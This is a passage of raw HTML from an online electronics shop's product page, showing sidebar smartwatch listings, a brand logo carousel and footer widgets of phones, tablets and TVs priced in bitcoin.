https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit Falcon Smartwatch Premium Multisport GPS Smart Watch 150 Sports Modes For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016467</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-t-rex-ultra-smart-watch-dual-band-gps-rugged-outdoor-military-grade-smartwatch-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit T-Rex Ultra Smart Watch Dual-band GPS Rugged Outdoor Military-grade Smartwatch For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013852</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/2023-new-huawei-watch-4-pro-smart-watch-esim-independent-call-men-women-full-touch-screen-health-monitor-bluetooth-sport-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">2023 New Huawei Watch 4 Pro Smart Watch ESIM Independent Call Men Women Full Touch Screen Health Monitor Bluetooth Sport Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.018003</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.020644</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/bluetooth-call-smart-watch-466466-amoled-1-43-inch-screen-heart-rate-blood-pressure-smartwatch-ip67-waterproof-sport-watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Bluetooth Call Smart Watch 466*466 AMOLED 1.43 Inch Screen Heart Rate Blood Pressure Smartwatch IP67 Waterproof Sport Watches</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.001647</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


    
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Acer</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Acer" width="185" height="74"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" alt="Acer" width="185" height="74" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Apple</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Apple" width="188" height="66"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" alt="Apple" width="188" height="66" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Asus</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Asus" width="180" height="63"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" alt="Asus" width="180" height="63" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Canon</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Canon" width="173" height="52"  data-src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" alt="Canon" width="173" height="52" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Dell</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Dell" width="164" height="71"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" alt="Dell" width="164" height="71" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HP" width="103" height="57"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" alt="HP" width="103" height="57" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HTC</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HTC" width="106" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" alt="HTC" width="106" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Huawei</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Huawei" width="185" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" alt="Huawei" width="185" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>IBM</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="IBM" width="76" height="54"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" alt="IBM" width="76" height="54" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Lenovo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Lenovo" width="187" height="58"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" alt="Lenovo" width="187" height="58" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>LG</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="LG" width="107" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" alt="LG" width="107" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Microsoft</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Microsoft" width="189" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" alt="Microsoft" width="189" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-3">
                <div class="widget-column"><aside id="woocommerce_products-4" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/samsung-galaxy-s21-ultra-5g-sm-g998b-512gb-phantom-silver-unlocked/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Galaxy S21 Ultra 5G SM-G998B - 512GB - Phantom Silver (Unlocked)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013189</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014289</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015389</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017589</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-ipad-8th-gen-2020-10-2-32gb-retina-wi-fi-tablet-space-grey-a2270/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple iPad 8th Gen 2020 10.2" 32GB Retina Wi-Fi Tablet Space Grey A2270</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004400</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.004840</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-5" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/sony-high-quality-bravia-85-inch-tv-smart-4k-ultra-hd-led-black/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Sony High Quality Bravia 85 Inch TV Smart 4K Ultra HD LED - Black</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.029546</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.030646</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-ue65js9000-smart-3d-led-suhd-voice-control-freesat-freeview-hd/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="281"   alt="" decoding="async" data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="281" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>		<span class="product-title">Samsung UE65JS9000 Smart 3D LED SUHD VOICE CONTROL FREESAT &amp; FREEVIEW HD</span>
	</a>

				
